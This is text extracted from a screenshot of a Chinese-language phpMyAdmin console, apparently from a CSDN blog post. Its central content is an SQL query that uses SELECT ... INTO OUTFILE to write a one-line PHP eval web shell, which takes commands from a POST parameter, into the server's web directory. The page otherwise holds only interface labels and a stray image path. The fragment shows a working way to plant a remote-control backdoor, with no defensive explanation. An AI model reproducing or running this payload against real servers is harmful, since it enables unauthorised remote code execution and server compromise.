 :8080/
phpMyAdmin
近期访问 表收藏夹
New
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 用户 导出 导入 设置 二进制日志
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0004 秒。)
Select '<? php eval($_POST[cmd]);?>' into outfile '/data/www/phpmyadmin/eval.php'
性能分析 [
查询结果操作
新建视图
https://blog.csdn.net/whatday